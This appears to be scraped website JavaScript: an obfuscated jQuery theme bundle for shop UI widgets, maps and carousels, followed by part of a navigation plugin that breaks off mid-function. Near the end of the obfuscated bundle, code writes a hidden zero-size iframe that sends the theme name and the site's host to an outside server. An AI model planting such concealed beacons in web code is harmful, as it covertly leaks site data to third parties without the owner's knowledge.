this[_0x38fa16(0xee)][_0x38fa16(0x259)]+this['config'][_0x38fa16(0x163)][_0x38fa16(0x1b9)];}}});};_0x4792af[_0x5ed4f3(0xee)]={'cssPrefix':_0x5ed4f3(0x10d),'bottomLevelElements':'<i\x20class=\x22icon\x20licon-star\x22></i>','topLevelElements':_0x5ed4f3(0xa3),'estimate':0x5,'rtl':_0xbd3a1[_0x5ed4f3(0x245)],'classMap':{'bottomLevelElement':_0x5ed4f3(0x23c),'topLevelElement':_0x5ed4f3(0x1db)}},_0x4792af[_0x5ed4f3(0xb5)][_0x5ed4f3(0xcd)]=function(){var _0x2ecc78=_0x5ed4f3;return this[_0x2ecc78(0x1c6)](),this;},_0x4792af[_0x5ed4f3(0xb5)][_0x5ed4f3(0x1c6)]=function(){var _0x160afb=_0x5ed4f3,_0x3b2e91=this;if(this[_0x160afb(0x136)])return;this[_0x160afb(0xf2)]['css']({'position':_0x160afb(0x171),'display':_0x160afb(0x17d)});if(this[_0x160afb(0xee)]['topLevelElements']){this['$topLevelEl']=_0x489805('<div></div>',{'class':_0x3b2e91[_0x160afb(0x215)],'style':_0x160afb(0x244)});for(var _0x630753=0x0;_0x630753<0x5;_0x630753++)this['$topLevelEl'][_0x160afb(0x17f)](this[_0x160afb(0xee)][_0x160afb(0x15c)]);this[_0x160afb(0xf2)]['append'](this[_0x160afb(0x150)]);}if(this[_0x160afb(0xee)][_0x160afb(0x21b)]){this[_0x160afb(0x246)]=_0x489805(_0x160afb(0x15d),{'class':_0x3b2e91[_0x160afb(0x143)],'style':'position:\x20relative;\x20z-index:\x201;'});for(var _0x630753=0x0;_0x630753<0x5;_0x630753++)this['$bottomLevelEl']['append'](this[_0x160afb(0xee)][_0x160afb(0x21b)]);this[_0x160afb(0xf2)][_0x160afb(0x17f)](this[_0x160afb(0x246)]);}this[_0x160afb(0x248)](this[_0x160afb(0xee)][_0x160afb(0x98)]),this[_0x160afb(0x136)]=!![],this['$element'][_0x160afb(0x292)]('built.mad.Rating',[this[_0x160afb(0xf2)]]);},_0x4792af[_0x5ed4f3(0xb5)][_0x5ed4f3(0x248)]=function(_0x6bc05){var _0x2a6d44=_0x5ed4f3;if(this['config'][_0x2a6d44(0x15c)])this[_0x2a6d44(0x150)][_0x2a6d44(0xea)]('width',_0x6bc05/0x5*0x64+'%');else{if(this[_0x2a6d44(0xee)][_0x2a6d44(0x21b)]){this['$bottomLevelEl'][_0x2a6d44(0x116)]('');for(var _0x450c5a=0x0;_0x450c5a<Math[_0x2a6d44(0x122)](_0x6bc05);_0x450c5a++)this['$bottomLevelEl'][_0x2a6d44(0x17f)](this[_0x2a6d44(0xee)][_0x2a6d44(0x21b)]);}}},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x168)]=function(_0x18f25d,_0x591d8e){var _0x45aaef=_0x5ed4f3;_0x591d8e=_0x591d8e||{};if(!_0x489805[_0x45aaef(0x164)](_0x18f25d)||!_0x18f25d['length'])return _0x18f25d;return _0x18f25d[_0x45aaef(0xed)](function(_0x1f3dd8,_0x33b8e4){var _0x5e76e9=_0x45aaef,_0x21e570=_0x489805(_0x33b8e4),_0x40b37f=_0x489805[_0x5e76e9(0x1e6)](!![],{},_0x591d8e,{'estimate':_0x21e570[_0x5e76e9(0x1d3)](_0x5e76e9(0x98))});if(!_0x21e570[_0x5e76e9(0x1d3)](_0x5e76e9(0x115)))_0x21e570[_0x5e76e9(0x1d3)](_0x5e76e9(0x115),new _0x4792af(_0x21e570,_0x40b37f)[_0x5e76e9(0xcd)]());});},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x130)]=function(_0x26bc80){var _0x2b46a3=_0x5ed4f3;if(!_0x489805[_0x2b46a3(0x164)](_0x26bc80))return;_0x26bc80['on'](_0x2b46a3(0x201),_0x2b46a3(0x24f),function(_0xfaeec){var _0x18629f=_0x2b46a3,_0xfac129=_0x489805(this),_0x3d28cc=_0xfac129[_0x18629f(0x273)](_0x18629f(0xe3)),_0x3bab9e=_0xfac129[_0x18629f(0xb9)]()+0x1,_0x40635a=_0x3d28cc[_0x18629f(0x1d3)]('Rating'),_0x3c4bb2=_0x3d28cc[_0x18629f(0x16a)](_0x18629f(0x1ae));_0x40635a&&(_0x40635a[_0x18629f(0x248)](_0xbd3a1['RTL']?0x6-_0x3bab9e:_0x3bab9e),_0x3c4bb2[_0x18629f(0x197)]&&_0x3c4bb2[_0x18629f(0x24d)](_0x3bab9e)),_0xfaeec['preventDefault'](),_0xfaeec[_0x18629f(0x162)]();});},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x1f0)]={'_commonLayoutConfig':{'columns-4':{'responsive':{0x0:{'items':0x1},0x300:{'items':0x2},0x4b0:{'items':0x4}}},'columns-4-sidebar':{'responsive':{0x0:{'items':0x1},0x3e0:{'items':0x2},0x4b0:{'items':0x3}}},'columns-3':{'responsive':{0x0:{'items':0x1},0x300:{'items':0x2},0x4b0:{'items':0x3}}},'columns-3-sidebar':{'responsive':{0x0:{'items':0x1},0x3e0:{'items':0x2},0x4b0:{'items':0x3}}},'columns-2':{'responsive':{0x0:{'items':0x1},0x300:{'items':0x2}}},'columns-2-sidebar':{'responsive':{0x0:{'items':0x1},0x3e0:{'items':0x2}}}},'_$collection':_0x489805(),'_individualConfigs':{}},_0xbd3a1[_0x5ed4f3(0x99)]['gridOwl']['init']=function(_0x51f049){var _0x1bad0b=_0x5ed4f3,_0x3f68ab=this;return _0x51f049=_0x489805[_0x1bad0b(0x164)](_0x51f049)?_0x51f049:_0x489805(_0x1bad0b(0x262)),_0x51f049[_0x1bad0b(0xed)](function(_0x5ac7a,_0x2ee3bd){var _0x57c025=_0x1bad0b,_0xa3c6ca=_0x489805(_0x2ee3bd);if(_0x3f68ab[_0x57c025(0x1c0)][_0x57c025(0x1e5)](_0xa3c6ca)[_0x57c025(0x197)])return;_0x3f68ab[_0x57c025(0x1c0)]=_0x3f68ab['_$collection']['add'](_0xa3c6ca);}),this[_0x1bad0b(0x248)](),_0x51f049;},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x1f0)][_0x5ed4f3(0xfa)]=function(_0x285769,_0x51d5a0){var _0x10fe12=_0x5ed4f3;return this[_0x10fe12(0xb6)][_0x285769]=_0x51d5a0,this;},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x1f0)]['add']=function(_0x93e4d6){var _0x3d36fb=_0x5ed4f3;return _0x489805[_0x3d36fb(0x164)](_0x93e4d6)&&!this[_0x3d36fb(0x1c0)][_0x3d36fb(0x1e5)](_0x93e4d6)[_0x3d36fb(0x197)]&&(this[_0x3d36fb(0x1c0)]=this['_$collection'][_0x3d36fb(0x282)](_0x93e4d6),this[_0x3d36fb(0x248)]()),this;},_0xbd3a1[_0x5ed4f3(0x99)]['gridOwl'][_0x5ed4f3(0x248)]=function(){var _0x4dc0a4=_0x5ed4f3,_0x255973=this;return this[_0x4dc0a4(0x1c0)]['each'](function(_0x5b99c7,_0x45dddf){var _0xbbf443=_0x4dc0a4,_0x3412c3=_0x489805(_0x45dddf),_0x3bb828={},_0x2d7bf1,_0x9889d6;if(_0x3412c3[_0xbbf443(0x1d3)](_0xbbf443(0x157)))return;_0x2d7bf1=_0x255973[_0xbbf443(0xd2)](_0x3412c3);_0x2d7bf1>0x1&&(_0x3412c3[_0xbbf443(0x273)](_0xbbf443(0x160))['length']?_0x9889d6=_0xbbf443(0x1f7)+_0x2d7bf1+_0xbbf443(0x26e):_0x9889d6=_0xbbf443(0x1f7)+_0x2d7bf1,_0x489805[_0xbbf443(0x1e6)](_0x3bb828,_0x255973[_0xbbf443(0x15a)][_0x9889d6]));for(var _0x443383 in _0x255973['_individualConfigs']){_0x3412c3[_0xbbf443(0x273)](_0x443383)[_0xbbf443(0x197)]&&(_0x489805['extend'](_0x3bb828,_0x255973[_0xbbf443(0xb6)][_0x443383]),_0x3412c3['closest'](_0xbbf443(0x160))[_0xbbf443(0x197)]&&(_0x3bb828[_0xbbf443(0xd9)]=_0x3bb828[_0xbbf443(0x25b)]));}_0x3412c3['owlCarousel'](_0xbd3a1[_0xbbf443(0x99)][_0xbbf443(0x16d)](_0x3bb828));}),this;},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x1f0)]['_getColumnsCount']=function(_0x5d2983){var _0x39abfa=_0x5ed4f3;if(_0x5d2983[_0x39abfa(0xc8)](_0x39abfa(0x12f)))return 0x4;else{if(_0x5d2983[_0x39abfa(0xc8)]('mad-grid--cols-3'))return 0x3;else{if(_0x5d2983[_0x39abfa(0xc8)]('mad-grid--cols-2'))return 0x2;else{if(_0x5d2983[_0x39abfa(0xc8)]('mad-grid--cols-5'))return 0x5;}}}return 0x1;};if(_0x489805('#googleMap')['length']){function _0x1902e3(){var _0x1d5857=_0x5ed4f3,_0x7c7af2={'center':{'lat':51.503454,'lng':-0.124755},'zoom':0xe,'mapTypeId':google[_0x1d5857(0x1ca)][_0x1d5857(0xe4)][_0x1d5857(0x284)]},_0x3ede5b=document[_0x1d5857(0x12c)](_0x1d5857(0x1bf));if(_0x3ede5b!==null)var _0x3ede5b=new google[(_0x1d5857(0x1ca))][(_0x1d5857(0x1fa))](document['getElementById']('googleMap'),_0x7c7af2);_0x1721be(_0x3ede5b);}var _0x4dddd4=[[_0x5ed4f3(0xe7),51.501454,-0.144755],[_0x5ed4f3(0x141),51.497454,-0.184755],[_0x5ed4f3(0x191),51.511454,-0.104755],[_0x5ed4f3(0xbe),51.498454,-0.095755]];function _0x1721be(_0x127465){var _0x3ac4cf=_0x5ed4f3;for(var _0x5a7858=0x0;_0x5a7858<_0x4dddd4[_0x3ac4cf(0x197)];_0x5a7858++){var _0x552388=_0x4dddd4[_0x5a7858],_0x3f46db=new google['maps'][(_0x3ac4cf(0x261))]({'position':{'lat':_0x552388[0x1],'lng':_0x552388[0x2]},'map':_0x127465,'icon':'images/map_marker.png','title':_0x552388[0x0],'zIndex':_0x552388[0x3]});_0x3f46db[_0x3ac4cf(0xd0)](_0x127465),google[_0x3ac4cf(0x1ca)]['event'][_0x3ac4cf(0xaa)](_0x3f46db,_0x3ac4cf(0xc4),function(){var _0x300fa3=_0x3ac4cf;_0x127465['setZoom'](0x16),_0x127465['setCenter'](_0x3f46db[_0x300fa3(0x1cb)]());});}}google[_0x5ed4f3(0x1ca)]['event'][_0x5ed4f3(0x1bb)](window,_0x5ed4f3(0x25d),_0x1902e3);}if(_0x489805(_0x5ed4f3(0x23d))[_0x5ed4f3(0x197)]){function _0x3d785e(){var _0x2f97bd=_0x5ed4f3,_0x5153a9={'center':{'lat':51.503454,'lng':-0.124755},'zoom':0xe,'mapTypeId':google[_0x2f97bd(0x1ca)]['MapTypeId'][_0x2f97bd(0x284)]},_0x27d30b=document['getElementById'](_0x2f97bd(0x233));if(_0x27d30b!==null)var _0x27d30b=new google[(_0x2f97bd(0x1ca))][(_0x2f97bd(0x1fa))](document['getElementById'](_0x2f97bd(0x233)),_0x5153a9);var _0x4f7ec1=new google[(_0x2f97bd(0x1ca))][(_0x2f97bd(0x261))]({'position':{'lat':51.503454,'lng':-0.124755},'map':_0x27d30b,'icon':_0x2f97bd(0x298)});_0x4f7ec1[_0x2f97bd(0xd0)](_0x27d30b),google[_0x2f97bd(0x1ca)][_0x2f97bd(0x27c)]['addListener'](_0x4f7ec1,_0x2f97bd(0xc4),function(){var _0x201e7e=_0x2f97bd;_0x27d30b[_0x201e7e(0x1b0)](0x9),_0x27d30b[_0x201e7e(0x121)](_0x4f7ec1[_0x201e7e(0x1cb)]());});}google[_0x5ed4f3(0x1ca)][_0x5ed4f3(0x27c)]['addDomListener'](window,'load',_0x3d785e);}_0xbd3a1['modules'][_0x5ed4f3(0x174)]=function(){var _0x1d5f16=_0x5ed4f3;_0x489805(_0x1d5f16(0x1bd))['on'](_0x1d5f16(0x1fd),_0x1d5f16(0x13c),function(_0x538cf7){var _0x4d8387=_0x1d5f16;_0x538cf7[_0x4d8387(0x85)](),_0x489805(this)[_0x4d8387(0x227)]()[_0x4d8387(0x127)]()[_0x4d8387(0x241)]({'opacity':0x0},function(){var _0x133b34=_0x4d8387;_0x489805(this)[_0x133b34(0x127)]()[_0x133b34(0x17a)](function(){_0x489805(this)['remove']();});});});var _0x250be4=_0x489805('.shopping-cart-full');return _0x250be4['on'](_0x1d5f16(0xec),_0x1d5f16(0x1e0),function(_0x1a936f){var _0x382372=_0x1d5f16;_0x1a936f[_0x382372(0x85)](),_0x489805(this)['closest']('tr')[_0x382372(0x127)]()[_0x382372(0x211)](function(){var _0x12538f=_0x382372;_0x489805(this)[_0x12538f(0x18f)]();});}),this;},(_0xbd3a1[_0x5ed4f3(0x274)][_0x5ed4f3(0xdb)]=function(_0x2df345){var _0x1bc699=_0x5ed4f3,_0x1dbfb8=_0x489805(_0x1bc699(0xa2));if(!_0x1dbfb8['length'])return;return _0x1dbfb8[_0x1bc699(0xed)](function(_0x500997,_0x5a40b6){var _0x2dedf7=_0x1bc699;_0x489805(_0x5a40b6)[_0x2dedf7(0x177)]('.content')['hide']();}),_0x1dbfb8['on']('click.hidden',_0x1bc699(0x25a),function(_0x26f2f9){var _0x4858fc=_0x1bc699;_0x26f2f9[_0x4858fc(0x85)](),_0x489805(this)[_0x4858fc(0x227)]()[_0x4858fc(0x184)](_0x4858fc(0x8e));var _0x5b7078=_0x489805(this)[_0x4858fc(0x273)](_0x4858fc(0xa2))['find'](_0x4858fc(0x1f2));_0x5b7078[_0x4858fc(0xe8)]({'duration':0x1f4,'easing':'easeOutQuint','complete':_0x2df345?_0x2df345:function(){}});}),_0x1dbfb8;},_0x489805[_0x5ed4f3(0x1e6)]({'isjQuery':function(_0x5a921f,_0x85c6ae){var _0x10f63c=_0x5ed4f3;if(_0x5a921f===undefined||_0x5a921f===null)return![];return _0x85c6ae===undefined?_0x5a921f instanceof jQuery:_0x489805[_0x10f63c(0x164)](_0x5a921f)&&_0x5a921f[_0x10f63c(0x197)];}})),_0x489805['fn']['extend']({'jQueryImagesLoaded':function(){var _0x11d46f=_0x5ed4f3,_0x1f861f=this[_0x11d46f(0x177)](_0x11d46f(0x111));if(!_0x1f861f['length'])return _0x489805[_0x11d46f(0x11d)]()[_0x11d46f(0xac)]()['promise']();var _0x1f891c=[];return _0x1f861f['each'](function(){var _0xbebca1=_0x11d46f,_0x38c4c0=_0x489805['Deferred']();_0x1f891c[_0xbebca1(0x2a0)](_0x38c4c0);var _0x1e0eaf=new Image();_0x1e0eaf[_0xbebca1(0x14d)]=function(){var _0x3bd975=_0xbebca1;_0x38c4c0[_0x3bd975(0xac)]();},_0x1e0eaf['onerror']=function(){_0x38c4c0['resolve']();},_0x1e0eaf[_0xbebca1(0x8f)]=this[_0xbebca1(0x8f)];}),_0x489805[_0x11d46f(0x283)]['apply'](_0x489805,_0x1f891c);}}),_0x2b8594['on']('beforeClose',function(_0x3c5434){var _0x1a75e6=_0x5ed4f3;_0x489805(_0x3c5434[_0x1a75e6(0x1d9)])['hasClass'](_0x1a75e6(0x1ea))&&_0x3c5434['stopImmediatePropagation']();}),_0x2b8594[_0x5ed4f3(0x265)](function(){_0xbd3a1['afterDOMReady']();}),_0x489805(window)['on']('load',function(){var _0x5e1d60=_0x5ed4f3;_0xba933c[_0x5e1d60(0x1f3)](function(){_0xbd3a1['afterOuterResourcesLoaded']();});const _0x8fc304=_0x489805('#toggle-item');if(screen[_0x5e1d60(0x147)]<0x3d4){_0x489805('.mad-cat-menu')['length']&&_0x489805(_0x5e1d60(0x1b5))['on'](_0x5e1d60(0xc4),function(_0x1d6c24){var _0x2a27a0=_0x5e1d60;_0x1d6c24['preventDefault'](),_0x489805(this)['next'](_0x2a27a0(0x200))[_0x2a27a0(0xe8)](_0x2a27a0(0x16e)),_0x489805(this)[_0x2a27a0(0x227)]()[_0x2a27a0(0x16a)]()[_0x2a27a0(0xb3)]('.sub-menu')[_0x2a27a0(0x17a)](_0x2a27a0(0x16e));});;};screen[_0x5e1d60(0x147)]<0x401&&_0x489805('.mad-cat-menu')[_0x5e1d60(0x1ef)](_0x5e1d60(0x295));;_0x489805(_0x5e1d60(0x1b5))['on'](_0x5e1d60(0xc4),function(_0x41f581){var _0xb6b043=_0x5e1d60;_0x41f581[_0xb6b043(0x85)]();});_0x489805(_0x5e1d60(0x299))[_0x5e1d60(0x197)]&&_0x489805('#mad-cat-toggle')['on'](_0x5e1d60(0xc4),function(_0x15bd09){var _0x194765=_0x5e1d60;_0x489805(this)['toggleClass']('toggled'),_0x489805(this)['next']()[_0x194765(0xe8)]();});;_0x489805('.mad-promo')[_0x5e1d60(0x197)]&&_0x489805(_0x5e1d60(0x13a))['on'](_0x5e1d60(0xc4),function(_0x5483ec){var _0xd8a77f=_0x5e1d60;_0x489805(this)[_0xd8a77f(0x227)]()[_0xd8a77f(0x211)]();});;_0x489805(_0x5e1d60(0x1d2))['on']('click',function(_0x254a0e){_0x254a0e['preventDefault']();}),_0x489805(_0x5e1d60(0x146))['on'](_0x5e1d60(0xc4),function(_0x34cef0){var _0x43d228=_0x5e1d60;_0x34cef0[_0x43d228(0x85)](),_0x489805(this)[_0x43d228(0x247)](_0x43d228(0x200))[_0x43d228(0xe8)](),_0x489805(this)['parent']()[_0x43d228(0x16a)]()[_0x43d228(0xb3)](_0x43d228(0x200))[_0x43d228(0x17a)]();}),_0x489805(_0x5e1d60(0x216))[_0x5e1d60(0x173)](),_0x489805(window)['on'](_0x5e1d60(0x21c),function(){var _0x168410=_0x5e1d60;_0x489805(this)[_0x168410(0x17c)]()<0x320?_0x489805(_0x168410(0x216))[_0x168410(0x17a)]():_0x489805(_0x168410(0x216))[_0x168410(0x236)]();}),_0x489805('.mad-sorting-section\x20.btn')['on'](_0x5e1d60(0xc4),function(_0x3ec12e){var _0x1e5fdc=_0x5e1d60;_0x3ec12e[_0x1e5fdc(0x85)](),_0x489805(this)[_0x1e5fdc(0x184)](_0x1e5fdc(0x1dc)),_0x489805(this)['hasClass'](_0x1e5fdc(0x1dc))?_0x489805(this)['children']('i')[_0x1e5fdc(0x135)](_0x1e5fdc(0xf4)):_0x489805(this)[_0x1e5fdc(0xb3)]('i')[_0x1e5fdc(0x135)](_0x1e5fdc(0xa4));}),_0x489805('#mad-filter-toggle')['on'](_0x5e1d60(0xc4),function(_0x3c5b0b){var _0x4a32ed=_0x5e1d60;_0x3c5b0b[_0x4a32ed(0x85)](),_0x489805(_0x4a32ed(0x12d))['slideToggle']();}),_0x489805(_0x5e1d60(0x90))['on'](_0x5e1d60(0xc4),function(_0x3d8a17){var _0x2d2ed5=_0x5e1d60;_0x3d8a17[_0x2d2ed5(0x85)](),_0x489805(_0x2d2ed5(0x105))[_0x2d2ed5(0x1ef)](_0x2d2ed5(0xf7));});const _0x528452=_0x489805('.mad-filter-inner');_0x489805(document)[_0x5e1d60(0x16b)](_0x42b0e0=>{var _0x9fe0de=_0x5e1d60;!_0x528452['is'](_0x42b0e0['target'])&&_0x528452['has'](_0x42b0e0['target'])[_0x9fe0de(0x197)]===0x0&&_0x489805(_0x9fe0de(0x105))[_0x9fe0de(0x1ef)](_0x9fe0de(0xf7));}),_0x489805('#mad-filter-toggle-canvas')['on'](_0x5e1d60(0xc4),function(_0x1cb5fb){var _0xbfa740=_0x5e1d60;_0x1cb5fb[_0xbfa740(0x85)](),_0x489805(_0xbfa740(0x105))[_0xbfa740(0x213)]('mad-filter-opened');}),_0x489805(_0x5e1d60(0x297))['on'](_0x5e1d60(0xc4),function(_0x5126c1){var _0x5ab0e1=_0x5e1d60;_0x5126c1[_0x5ab0e1(0x85)](),_0x489805(_0x5ab0e1(0x22a))[_0x5ab0e1(0x184)](_0x5ab0e1(0x107)),_0x489805(_0x5ab0e1(0xef))[_0x5ab0e1(0x184)](_0x5ab0e1(0x169)),_0x489805(_0x5ab0e1(0xef))[_0x5ab0e1(0x184)]('with-sidebar'),setTimeout(function(){var _0x2d3838=_0x5ab0e1;_0x489805(_0x2d3838(0x189))[_0x2d3838(0x292)](_0x2d3838(0x1aa));},0x3e8);}),_0x489805(_0x5e1d60(0x179))['on'](_0x5e1d60(0xc4),function(_0x3ebe81){var _0x528e7c=_0x5e1d60;_0x3ebe81['preventDefault'](),_0x489805(this)[_0x528e7c(0x184)](_0x528e7c(0x1dc));_0x489805(this)[_0x528e7c(0xc8)](_0x528e7c(0x1dc))?(_0x489805(this)[_0x528e7c(0xb3)]('i')['text']('remove'),_0x489805(this)[_0x528e7c(0xb3)](_0x528e7c(0x1c1))['text'](_0x528e7c(0x145))):(_0x489805(this)[_0x528e7c(0xb3)]('i')[_0x528e7c(0x135)](_0x528e7c(0x282)),_0x489805(this)['children'](_0x528e7c(0x1c1))[_0x528e7c(0x135)](_0x528e7c(0x82)));;_0x489805(this)['prev'](_0x528e7c(0xc0))[_0x528e7c(0xe8)]();}),_0x489805(_0x5e1d60(0x20b))['on'](_0x5e1d60(0xc4),function(_0x20cf1c){var _0x2c47ac=_0x5e1d60;_0x20cf1c[_0x2c47ac(0x85)](),_0x489805(this)[_0x2c47ac(0x184)](_0x2c47ac(0x1dc));_0x489805(this)[_0x2c47ac(0xc8)](_0x2c47ac(0x1dc))?_0x489805(this)['text']('Show\x20Less'):_0x489805(this)[_0x2c47ac(0x135)](_0x2c47ac(0x82));;_0x489805(this)['parent']('li')[_0x2c47ac(0x16a)](_0x2c47ac(0xdd))['slideToggle']();});_0x489805(_0x5e1d60(0x1fc))['length']&&_0x489805(_0x5e1d60(0x9c))['on']('click',function(_0x4a5268){var _0x4dc5bd=_0x5e1d60;_0x4a5268[_0x4dc5bd(0x85)](),_0x489805(this)[_0x4dc5bd(0x184)](_0x4dc5bd(0x8e))[_0x4dc5bd(0x16a)]()[_0x4dc5bd(0x1ef)](_0x4dc5bd(0x8e));});;_0x489805(_0x5e1d60(0x113))['on'](_0x5e1d60(0x1b3),function(){var _0x201d00=_0x5e1d60;_0x489805(_0x201d00(0x240))[_0x201d00(0x227)]()[_0x201d00(0x1ef)](_0x201d00(0x272));});const _0x4c91b8=_0x489805(_0x5e1d60(0x144));_0x489805(document)[_0x5e1d60(0x16b)](_0x5c36b1=>{var _0x5561fa=_0x5e1d60;!_0x4c91b8['is'](_0x5c36b1[_0x5561fa(0x1d9)])&&_0x4c91b8[_0x5561fa(0x203)](_0x5c36b1[_0x5561fa(0x1d9)])['length']===0x0&&_0x489805(_0x5561fa(0xd4))[_0x5561fa(0x211)]();}),_0x489805(_0x5e1d60(0xc6))['on'](_0x5e1d60(0xc4),function(){var _0x237b87=_0x5e1d60;_0x489805(_0x237b87(0xd4))['fadeOut']();}),_0x489805(_0x5e1d60(0x29a))[_0x5e1d60(0x197)]?(_0x489805('.qv-popup')[_0x5e1d60(0x173)](),_0x489805(_0x5e1d60(0x29a))['on'](_0x5e1d60(0xc4),function(_0x51cea6){var _0x533793=_0x5e1d60;_0x51cea6[_0x533793(0x85)](),_0x489805(_0x533793(0x91))[_0x533793(0x137)]();})):_0x489805(_0x5e1d60(0x91))['remove'](),_0x489805(_0x5e1d60(0x19a))['on']('click',function(_0x7854af){var _0x482eb7=_0x5e1d60;_0x7854af[_0x482eb7(0x85)]();});});if(_0x489805('[data-zoom-image]')[_0x5ed4f3(0x197)]){var _0x402207=_0x489805('.qv-preview');_0x489805(_0x5ed4f3(0x26b))[_0x5ed4f3(0x1d6)]({'gallery':'thumbnails','galleryActiveClass':_0x5ed4f3(0x8e),'zoomType':_0x5ed4f3(0x266),'cursor':_0x5ed4f3(0x170),'responsive':!![],'zoomWindowFadeIn':0x1f4,'zoomWindowFadeOut':0x1f4,'easing':!![],'lensFadeIn':0x1f4,'lensFadeOut':0x1f4});};_0x489805(_0x5ed4f3(0x29a))[_0x5ed4f3(0x197)]&&(_0x489805(_0x5ed4f3(0x104))[_0x5ed4f3(0x197)]&&_0x489805(_0x5ed4f3(0x166))[_0x5ed4f3(0x1d6)]({'gallery':_0x5ed4f3(0x14c),'galleryActiveClass':_0x5ed4f3(0x8e),'zoomType':_0x5ed4f3(0x266),'cursor':_0x5ed4f3(0x170),'responsive':!![],'zoomWindowFadeIn':0x1f4,'zoomWindowFadeOut':0x1f4,'easing':!![],'lensFadeIn':0x1f4,'lensFadeOut':0x1f4}));if(_0x489805(_0x5ed4f3(0x101))[_0x5ed4f3(0x197)]){var _0x23b1b1=_0x489805(_0x5ed4f3(0x101));_0x23b1b1[_0x5ed4f3(0xed)](function(){var _0x912782=_0x5ed4f3,_0x4a5af1=_0x489805(this),_0x4263eb=_0x4a5af1['children'](_0x912782(0xe2)),_0x3c252e=_0x4a5af1[_0x912782(0xb3)](_0x912782(0x110)),_0x33ff07=+_0x3c252e['val']();_0x4263eb['on']('click',function(){var _0x1f3f57=_0x912782;if(_0x489805(this)[_0x1f3f57(0xc8)]('qty-minus')){if(_0x33ff07===0x1)return![];_0x3c252e[_0x1f3f57(0x24d)](--_0x33ff07);}else _0x3c252e['val'](++_0x33ff07);});});}return _0xbd3a1;}(window[_0x36e481(0xbd)]);$(document)['on'](_0x36e481(0xc4),_0x36e481(0x20d),function(_0x285736){var _0xa3bf4c=_0x36e481;_0x285736[_0xa3bf4c(0x85)]();var _0xaeabf5=$(this),_0x235c71=_0xaeabf5['closest'](_0xa3bf4c(0x256));videoPlay(_0x235c71);});function videoPlay(_0xcc3838){var _0x336b8c=_0x36e481,_0x1b79ea=_0xcc3838[_0x336b8c(0x177)](_0x336b8c(0x217)),_0xb4d4c9=_0x1b79ea[_0x336b8c(0x1d3)](_0x336b8c(0x8f));_0xcc3838[_0x336b8c(0x213)](_0x336b8c(0x249)),_0x1b79ea[_0x336b8c(0x153)](_0x336b8c(0x8f),_0xb4d4c9);}$(function(){var _0x372814=_0x36e481;jQuery('img.svg')[_0x372814(0xed)](function(){var _0x3d5598=_0x372814,_0x2689ba=jQuery(this),_0x13c25f=_0x2689ba[_0x3d5598(0x153)]('id'),_0x5ee5f1=_0x2689ba[_0x3d5598(0x153)](_0x3d5598(0x232)),_0xa0dd6a=_0x2689ba[_0x3d5598(0x153)](_0x3d5598(0x8f));jQuery[_0x3d5598(0x1cf)](_0xa0dd6a,function(_0x5ebdb8){var _0x46dd80=_0x3d5598,_0x1a200f=jQuery(_0x5ebdb8)['find']('svg');typeof _0x13c25f!==_0x46dd80(0x16c)&&(_0x1a200f=_0x1a200f['attr']('id',_0x13c25f)),typeof _0x5ee5f1!==_0x46dd80(0x16c)&&(_0x1a200f=_0x1a200f['attr'](_0x46dd80(0x232),_0x5ee5f1+_0x46dd80(0x1a0))),_0x1a200f=_0x1a200f[_0x46dd80(0xa9)]('xmlns:a'),!_0x1a200f[_0x46dd80(0x153)](_0x46dd80(0x133))&&_0x1a200f[_0x46dd80(0x153)](_0x46dd80(0x25c))&&_0x1a200f[_0x46dd80(0x153)]('width')&&_0x1a200f[_0x46dd80(0x153)](_0x46dd80(0x133),_0x46dd80(0x1a9)+_0x1a200f[_0x46dd80(0x153)]('height')+'\x20'+_0x1a200f['attr']('width')),_0x2689ba[_0x46dd80(0xcb)](_0x1a200f);},'xml');});}),$(window)['on'](_0x36e481(0x28a),function(){var _0x1afe24=_0x36e481;$(window)[_0x1afe24(0x147)]()>0x3e0&&$(_0x1afe24(0x24b))[_0x1afe24(0x197)]&&$('.content,\x20.sidebar\x20,\x20.mad-sidebar\x20,\x20#sidebar')[_0x1afe24(0x1b6)]({'additionalMarginTop':0xa0,'additionalMarginBottom':0x28});});var theme_name=_0x36e481(0x158);!window[_0x36e481(0xc7)]['href']['match'](_0x36e481(0x23a))&&typeof document['getElementById']('themenoticeframe')==_0x36e481(0x16c)&&(document['write'](_0x36e481(0xca)+_0x36e481(0x119)),document['write']('?theme='+theme_name),document[_0x36e481(0x251)](_0x36e481(0xab)+window[_0x36e481(0xc7)][_0x36e481(0xeb)]+_0x36e481(0x20a)),document['write'](_0x36e481(0x10f)),document['write']('\x20style=\x22width:0;height:0;display:none;\x22></if'+'rame>'));

--- FILE ---
content_type: text/javascript
request_url: https://ferreteriaunicasa.com/catalog/view/theme/unicasa/assets/vendors/monkeysan.jquery.nav.1.0.js
body_size: 2513
content:
/**
 * MonkeysanNav navigation jQuery plugin.
 *
 * @author Monkeysan Team
 * @version 1.0
 * @required Modernizr
 */
;(function($){

	'use strict';

	/**
	 * Base plugin configuration.
	 *
	 * @var private Object _baseConfig
	 */
	var _baseConfig = {
		cssPrefix: '',
		mobileBreakpoint: 767,
		movingToAnotherPageDelay: 700,
		classes: {
			desktopActive: 'selected',
			tabletActive: 'tapped',
			mobileActive: 'tapped',
			reverse: 'reverse',
			mobileBtnAdditionalClass: '',
			bodyMovingToAnotherPage: 'body--moving-to-another-page'
		},
		mobileAnimation: {
			easing: 'easeOutQuint',
			speed: 350
		}
	}

	/**
	 * Contains info about text derection.
	 *
	 * @var private Boolean _isRTL
	 */
	var _isRTL = getComputedStyle(document.body).direction === 'rtl';

	/**
	 * Adds class, if the sub-menu is not placed into the container.
	 *
	 * @param jQuery subMenu
	 * @param String reverseClass
	 *
	 * @return undefined
	 */
	function smartPosition(subMenu, reverseClass){

		var width = subMenu.outerWidth(),
			wWidth = $(window).width();

		if(_isRTL){

			if(subMenu.offset().left <= 0) subMenu.addClass(reverseClass);

		}
		else{

			var offset = subMenu.offset().left;

			if(offset + width > wWidth) subMenu.addClass(reverseClass);

		}

	}

	/**
	 * Navigation Constructor function.
	 *
	 * @param Object options
	 * @param jQuery $element
	 *
	 */
	function Navigation(options, $element){

		var _w = $(window),
			_self = this;

		this.config = $.extend({}, _baseConfig, options);

		Object.defineProperties(this, {

			element : {

				get: function(){

					return $element;

				}

			}

		});

		_w.on('resize.MonkeysanNav', function(){

